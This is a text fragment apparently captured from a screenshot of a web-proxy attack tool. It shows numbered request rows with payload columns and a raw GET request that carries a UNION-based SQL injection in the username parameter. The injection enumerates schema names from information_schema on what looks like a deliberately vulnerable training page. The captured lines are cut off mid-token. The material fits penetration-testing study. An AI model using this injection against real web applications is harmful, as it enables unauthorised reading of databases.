 Request Payload1 Payload2 Payload3
100 0 1 2 20
101 1 1 2 20
102 2 1 2 20
103 3 1 2 20
104 4 1 2 20
105 5 1 2 20
106 6 1 2 20
107 7 1 2 20
108 8 1 2 20
109 9 1 2 20
110 10 1 2 20
Request Response
Raw Params Headers Hex
GET
/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%
tion_schema.SCHEMATA+limit+0%2C1+--+&password=&user-info-php-submit-button=V
? < + > Type a search term
167 of 1210